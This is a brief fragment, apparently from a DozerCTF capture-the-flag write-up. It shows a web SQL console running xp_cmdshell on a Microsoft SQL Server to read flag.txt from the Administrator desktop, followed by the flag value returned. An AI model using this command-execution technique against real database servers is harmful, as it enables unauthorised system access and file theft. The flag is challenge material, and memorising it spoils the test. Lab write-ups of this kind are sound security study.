 Please select a database : model SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'type C:\Users\Administrator\Desktop\flag.txt'
Query
output
DozerCTF{b305d6b074502f341e793c29d821cadd}